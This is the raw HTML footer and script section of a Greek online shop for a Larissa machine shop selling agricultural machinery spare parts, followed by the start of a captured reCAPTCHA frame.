<li><a href="https://gountelitsas.gr/product-category/%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/">Μηχανήματα</a></li>
<li><a href="https://gountelitsas.gr/product-category/%cf%81%ce%bf%cf%85%ce%bb%ce%b5%ce%bc%ce%ac%ce%bd/">Ρουλεμάν</a></li>
<li><a href="https://gountelitsas.gr/product-category/%ce%b4%ce%b1%cf%87%cf%84%cf%85%ce%bb%ce%af%ce%b4%ce%b9%ce%b1-%ce%bc%cf%80%cf%81%ce%bf%cf%8d%cf%84%ce%b6%ce%b9%ce%bd%ce%b1/">Δαχτυλίδια μπρούτζινα</a></li>
<li><a href="https://gountelitsas.gr/product-category/%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%bf%cf%85%cf%81%ce%b3%ce%b5%ce%af%ce%bf/">Μηχανουργείο</a></li>
<li><a href="https://gountelitsas.gr/προϊόντα/" target="_blank" style="font-style: italic; color:white;">Όλα τα Προϊόντα</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-3 col-md-2 col-sm-6">
							<div id="custom_html-4" class="widget_text footer-widget  widget_custom_html"><h5 class="widget-title">Ανταλλακτικά</h5><div class="textwidget custom-html-widget"><ul class="menu">
<li><a href="https://gountelitsas.gr/product-category/ανταλλακτικά/πρέσας-χορτοδεσίας/">Πρέσας - Χορτοδεσίας</a></li>
<li><a href="https://gountelitsas.gr/product-category/ανταλλακτικά/χορτοκοπτικού/">Χορτοκοπτικού</a></li>
<li><a href="https://gountelitsas.gr/product-category/ανταλλακτικά/χορτοσυλλέκτη/">Χορτοσυλλέκτη</a></li>
<li><a href="https://gountelitsas.gr/product-category/ανταλλακτικά/θεριζοαλωνιστικής-κομπίνας/">Θεριζοαλωνιστικής</a></li>
<li><a href="https://gountelitsas.gr/product-category/ανταλλακτικά/τρακτέρ">Τρακτέρ</a></li>
<li><a href="https://gountelitsas.gr/product-category/ανταλλακτικά/">Ανά κατηγορία / μάρκα</a></li>
<li><a href="https://gountelitsas.gr/product-category/ανταλλακτικά/" target="_blank" style="font-style: italic; color:white;">Όλα τα Ανταλλακτικά</a></li>
</ul></div></div>						</div>
													<div class="clearfix visible-sm-block"></div>
																	<div class="footer-column footer-column-4 col-md-2 col-sm-6">
							<div id="custom_html-5" class="widget_text footer-widget  widget_custom_html"><h5 class="widget-title">Πληροφορίες</h5><div class="textwidget custom-html-widget"><ul class="menu">
<li><a href="https://gountelitsas.gr/about/">Σχετικά με εμάς</a></li>
<li><a href="https://gountelitsas.gr/contact/">Επικοινωνία</a></li>
<li><a href="https://gountelitsas.gr/blog/">Τελευταία Νέα - Blog</a></li>
<li><a href="https://gountelitsas.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%cf%80%ce%bf%cf%81%cf%81%ce%ae%cf%84%ce%bf%cf%85/">Privacy Policy</a></li>
<li><a href="https://gountelitsas.gr/%cf%8c%cf%81%ce%bf%ce%b9-%cf%87%cf%81%ce%ae%cf%83%ce%b7%cf%82/">Terms &amp; Conditions</a></li>
<li><a href="https://gountelitsas.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-cookies/">Χρήση cookies</a></li>
<li><a href="https://gountelitsas.gr/sitemap/">Sitemap</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-5 col-md-2 col-sm-6">
							<div id="custom_html-6" class="widget_text footer-widget  widget_custom_html"><h5 class="widget-title">Ωράριο</h5><div class="textwidget custom-html-widget"><ul class="menu">
<li>Δευτ.: 8:00π.μ.–9:30μ.μ.</li>
<li>Τρίτη: 8:00π.μ.–9:30μ.μ.</li>
<li>Τετάρτη: 8:00π.μ.–9:30μ.μ.</li>
<li>Πέμπτη: 8:00π.μ.–9:30μ.μ.</li>
<li>Παρ.: 8:00π.μ.–9:30μ.μ.</li>
<li>Σάβ.: 8:00π.μ.–15:30μ.μ.</li>
<li>Κυριακή: Κλειστά</li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-6 col-md-4 col-sm-12">
							<div id="custom_html-7" class="widget_text footer-widget  widget_custom_html"><h5 class="widget-title">Δημήτριος Χ. Γκουντελίτσας</h5><div class="textwidget custom-html-widget"><p>Μηχανουργείο στη Λάρισα από το 1965, με δραστηριότητα σε όλους τους τομείς των μηχανουργικών κατεργασιών, κατασκευής και επισκευών, προσφέροντας προϊόντα υψηλών προδιαγραφών και ποιότητας.</p>
<div style="line-height: 2;">
<i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Διεύθυνση : Λ. Νάκου &amp; Πεζάρου 41335 Λάρισα.<br>
<i class="fa fa-phone" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Τηλ. : <a href="tel:+302410627100">2410627100</a> 
<i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px; margin-left: 4px; color: #676767;"></i> Κινητό: <a href="tel:+306948186872"> 6948186872</a><br>
<i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> E-Mail: <a href="/cdn-cgi/l/email-protection#e1868e948f95848d8895928092a1868c80888dcf828e8c"> <span class="__cf_email__" data-cfemail="deb9b1abb0aabbb2b7aaadbfad9eb9b3bfb7b2f0bdb1b3">[email&#160;protected]</span></a>
</div>
<br></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	

					<div class="copyrights-wrapper copyrights-centered">
				<div class="container">
					<div class="min-footer">
						<div class="col-left">
															<p>&copy; 2026 <a href="https://gountelitsas.gr/">Δημήτριος Χ. Γκουντελίτσας</a>. All rights reserved</p>
													</div>
											</div>
				</div>
			</div>
				
	</footer>
</div> <!-- end wrapper -->

<div class="basel-close-side"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/basel/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<a href="#" class="scrollToTop basel-tooltip">Scroll To Top</a>
		<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae \u03c3\u03b5\u03bb\u03af\u03b4\u03b1","@id":"https://gountelitsas.gr"}},{"@type":"ListItem","position":2,"item":{"name":"\u0391\u03bd\u03c4\u03b1\u03bb\u03bb\u03b1\u03ba\u03c4\u03b9\u03ba\u03ac \u0393\u03b5\u03c9\u03c1\u03b3\u03b9\u03ba\u03ce\u03bd \u039c\u03b7\u03c7\u03b1\u03bd\u03b7\u03bc\u03ac\u03c4\u03c9\u03bd","@id":"https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0391\u03bd\u03c4\u03b1\u03bb\u03bb\u03b1\u03ba\u03c4\u03b9\u03ba\u03ac \u03a0\u03c1\u03ad\u03c3\u03b1\u03c2-\u03a7\u03bf\u03c1\u03c4\u03bf\u03b4\u03b5\u03c3\u03af\u03b1\u03c2","@id":"https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/"}},{"@type":"ListItem","position":4,"item":{"name":"\u0391\u03bd\u03c4\u03b1\u03bb\u03bb\u03b1\u03ba\u03c4\u03b9\u03ba\u03ac Welger","@id":"https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/welger/"}},{"@type":"ListItem","position":5,"item":{"name":"\u0391\u03bd\u03c4\u03b1\u03bb\u03bb\u03b1\u03ba\u03c4\u03b9\u03ba\u03ac Welger AP 45 52 53 530","@id":"https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/welger/ap-45-52-53-530/"}},{"@type":"ListItem","position":6,"item":{"name":"\u0391\u03bd\u03ad\u03bc\u03b7","@id":"https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/welger/ap-45-52-53-530/%ce%b1%ce%bd%ce%ad%ce%bc%ce%b7/"}},{"@type":"ListItem","position":7,"item":{"name":"\u03a1\u03bf\u03b4\u03ad\u03bb\u03b1 \u03c3\u03c5\u03bc\u03c0\u03bb\u03ad\u03ba\u03c4\u03b7 \u03b1\u03bd\u03ad\u03bc\u03b7\u03c2 Welger","@id":"https://gountelitsas.gr/product/%cf%81%ce%bf%ce%b4%ce%ad%ce%bb%ce%b1-%cf%83%cf%85%ce%bc%cf%80%ce%bb%ce%ad%ce%ba%cf%84%ce%b7-%ce%b1%ce%bd%ce%ad%ce%bc%ce%b7%cf%82-welger/"}}]}</script>	<script type="258679c76ba24e22f58a702e-text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="258679c76ba24e22f58a702e-text/javascript" src="https://gountelitsas.gr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="258679c76ba24e22f58a702e-text/javascript" src="https://gountelitsas.gr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="258679c76ba24e22f58a702e-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="258679c76ba24e22f58a702e-text/javascript" src="https://gountelitsas.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="258679c76ba24e22f58a702e-text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="258679c76ba24e22f58a702e-text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/gountelitsas.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="258679c76ba24e22f58a702e-text/javascript" src="https://gountelitsas.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="258679c76ba24e22f58a702e-text/javascript" src="https://gountelitsas.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="258679c76ba24e22f58a702e-text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://gountelitsas.gr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="258679c76ba24e22f58a702e-text/javascript" src="https://gountelitsas.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="258679c76ba24e22f58a702e-text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lc3Cs0ZAAAAAMNnJBITphbnDGxA_iGWUhf1Wb0x&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="258679c76ba24e22f58a702e-text/javascript" src="https://gountelitsas.gr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="258679c76ba24e22f58a702e-text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lc3Cs0ZAAAAAMNnJBITphbnDGxA_iGWUhf1Wb0x",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="258679c76ba24e22f58a702e-text/javascript" src="https://gountelitsas.gr/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="258679c76ba24e22f58a702e-text/javascript" src="https://gountelitsas.gr/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.1" id="isotope-js"></script>
<script type="258679c76ba24e22f58a702e-text/javascript" src="https://gountelitsas.gr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.1" id="wpb_composer_front_js-js"></script>
<script type="258679c76ba24e22f58a702e-text/javascript" src="https://gountelitsas.gr/wp-content/themes/basel/js/jquery.magnific-popup.min.js?ver=5.2.0" id="basel-magnific-popup-js"></script>
<script type="258679c76ba24e22f58a702e-text/javascript" src="https://gountelitsas.gr/wp-content/themes/basel/js/owl.carousel.min.js?ver=5.2.0" id="basel-owl-carousel-js"></script>
<script type="258679c76ba24e22f58a702e-text/javascript" src="https://gountelitsas.gr/wp-content/themes/basel/js/photoswipe.min.js?ver=5.2.0" id="basel-photoswipe-js"></script>
<script type="258679c76ba24e22f58a702e-text/javascript" src="https://gountelitsas.gr/wp-content/themes/basel/js/photoswipe-ui-default.min.js?ver=5.2.0" id="basel-photoswipe-ui-default-js"></script>
<script type="258679c76ba24e22f58a702e-text/javascript" src="https://gountelitsas.gr/wp-content/themes/basel/js/slick.min.js?ver=5.2.0" id="basel-slick-js"></script>
<script type="258679c76ba24e22f58a702e-text/javascript" src="https://gountelitsas.gr/wp-content/themes/basel/js/jquery.justifiedGallery.min.js?ver=5.2.0" id="basel-justified-gallery-js"></script>
<script type="258679c76ba24e22f58a702e-text/javascript" src="https://gountelitsas.gr/wp-content/themes/basel/js/imagesloaded.pkgd.min.js?ver=5.2.0" id="basel-imagesloaded-js"></script>
<script type="258679c76ba24e22f58a702e-text/javascript" src="https://gountelitsas.gr/wp-content/themes/basel/js/jquery.pjax.min.js?ver=5.2.0" id="basel-pjax-js"></script>
<script type="258679c76ba24e22f58a702e-text/javascript" src="https://gountelitsas.gr/wp-content/themes/basel/js/jquery.countdown.min.js?ver=5.2.0" id="basel-countdown-js"></script>
<script type="258679c76ba24e22f58a702e-text/javascript" src="https://gountelitsas.gr/wp-content/themes/basel/js/packery-mode.pkgd.min.js?ver=5.2.0" id="basel-packery-js"></script>
<script type="258679c76ba24e22f58a702e-text/javascript" src="https://gountelitsas.gr/wp-content/themes/basel/js/jquery.autocomplete.min.js?ver=5.2.0" id="basel-autocomplete-js"></script>
<script type="258679c76ba24e22f58a702e-text/javascript" src="https://gountelitsas.gr/wp-content/themes/basel/js/threesixty.min.js?ver=5.2.0" id="basel-threesixty-js"></script>
<script type="258679c76ba24e22f58a702e-text/javascript" src="https://gountelitsas.gr/wp-content/themes/basel/js/TweenMax.min.js?ver=5.2.0" id="basel-tween-max-js"></script>
<script type="258679c76ba24e22f58a702e-text/javascript" src="https://gountelitsas.gr/wp-content/themes/basel/js/jquery.nanoscroller.min.js?ver=5.2.0" id="basel-nanoscroller-js"></script>
<script type="258679c76ba24e22f58a702e-text/javascript" src="https://gountelitsas.gr/wp-content/themes/basel/js/jquery.panr.min.js?ver=5.2.0" id="basel-panr-js"></script>
<script type="258679c76ba24e22f58a702e-text/javascript" src="https://gountelitsas.gr/wp-content/themes/basel/js/jquery.parallax.min.js?ver=5.2.0" id="basel-parallax-js"></script>
<script type="258679c76ba24e22f58a702e-text/javascript" src="https://gountelitsas.gr/wp-content/themes/basel/js/vivus.min.js?ver=5.2.0" id="basel-vivus-js"></script>
<script type="258679c76ba24e22f58a702e-text/javascript" src="https://gountelitsas.gr/wp-content/themes/basel/js/moment.min.js?ver=5.2.0" id="basel-moment-js"></script>
<script type="258679c76ba24e22f58a702e-text/javascript" src="https://gountelitsas.gr/wp-content/themes/basel/js/moment-timezone-with-data.min.js?ver=5.2.0" id="basel-moment-timezone-js"></script>
<script type="258679c76ba24e22f58a702e-text/javascript" src="https://gountelitsas.gr/wp-content/themes/basel/js/fastclick.min.js?ver=5.2.0" id="basel-fastclick-js"></script>
<script type="258679c76ba24e22f58a702e-text/javascript" src="https://gountelitsas.gr/wp-content/themes/basel/js/jquery.parallax-scroll.min.js?ver=5.2.0" id="basel-parallax-scroll-js"></script>
<script type="258679c76ba24e22f58a702e-text/javascript" src="https://gountelitsas.gr/wp-content/themes/basel/js/device.min.js?ver=5.2.0" id="basel-device-js"></script>
<script type="258679c76ba24e22f58a702e-text/javascript" src="https://gountelitsas.gr/wp-content/themes/basel/js/waypoints.min.js?ver=5.2.0" id="basel-waypoints-js"></script>
<script type="258679c76ba24e22f58a702e-text/javascript" id="basel-functions-js-extra">
/* <![CDATA[ */
var basel_settings = {"adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","loading":"Loading...","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","wishlist":"no","cart_url":"https://gountelitsas.gr","ajaxurl":"https://gountelitsas.gr/wp-admin/admin-ajax.php","add_to_cart_action":"widget","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","all_results":"\u0394\u03b5\u03af\u03c4\u03b5 \u03cc\u03bb\u03b1 \u03c4\u03b1 \u03b1\u03c0\u03bf\u03c4\u03b5\u03bb\u03ad\u03c3\u03bc\u03b1\u03c4\u03b1","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"bottom","items":{"desktop":4,"desktop_small":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","product_slider_auto_height":"no","product_slider_autoplay":"","ajax_add_to_cart":"1","cookies_version":"1","header_banner_version":"1","header_banner_close_btn":"1","header_banner_enabled":"","promo_version":"1","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","sticky_desc_scroll":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"","swatches_scroll_top_mobile":"","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://gountelitsas.gr/","shop_url":"https://gountelitsas.gr/%cf%80%cf%81%ce%bf%cf%8a%cf%8c%ce%bd%cf%84%ce%b1/"};
var basel_variation_gallery_data = null;
//# sourceURL=basel-functions-js-extra
/* ]]> */
</script>
<script type="258679c76ba24e22f58a702e-text/javascript" src="https://gountelitsas.gr/wp-content/themes/basel/js/functions.min.js?ver=5.2.0" id="basel-functions-js"></script>
<script type="258679c76ba24e22f58a702e-text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d0119d0808dcbaa0a219175d8b3532bc","fragment_name":"wc_fragments_d0119d0808dcbaa0a219175d8b3532bc","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="258679c76ba24e22f58a702e-text/javascript" src="https://gountelitsas.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>

			<div class="basel-cookies-popup">
				<div class="basel-cookies-inner">
					<div class="cookies-info-text">
						Χρησιμοποιούμε cookies για να βελτιώσουμε την εμπειρία σας στον ιστότοπό μας. Με την περιήγηση σε αυτόν τον ιστότοπο, συμφωνείτε με τη χρήση των cookies.					</div>
					<div class="cookies-buttons">
						<a href="#" class="cookies-accept-btn">Αποδοχή</a>
											</div>
				</div>
			</div>
		<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Κλείσιμο (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="Μοιραστείτε το"></button>

                <button class="pswp__button pswp__button--fs" title="Πλήρης οθόνη"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Προηγούμενο (arrow left)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Επόμενο (arrow right)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="258679c76ba24e22f58a702e-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f95a7878e4ea46faa9d1406712fef26f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc3Cs0ZAAAAAMNnJBITphbnDGxA_iGWUhf1Wb0x&co=aHR0cHM6Ly9nb3VudGVsaXRzYXMuZ3I6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=xomn3feqz3um
body_size: 49811
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
